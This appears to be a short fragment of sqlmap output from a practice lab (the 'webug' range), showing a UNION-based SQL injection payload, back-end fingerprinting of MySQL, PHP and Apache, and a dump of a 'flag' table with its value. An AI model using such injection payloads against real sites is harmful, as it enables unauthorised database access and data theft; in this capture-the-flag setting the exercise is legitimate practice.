 Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7170626b71,0x6a7a6c664d634457646b544b637267704376764574 71636e42546c73757
1)-- QuNY
---
[20:52:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[20:52:44] [INFO] fetching columns for table 'flag' in database 'webug'
[20:52:47] [INFO] fetching entries for table 'flag' in database 'webug'
Database: webug
Table: flag
[1 entry]
| id | flag |
| 1 | dfafdasfafdsadfa |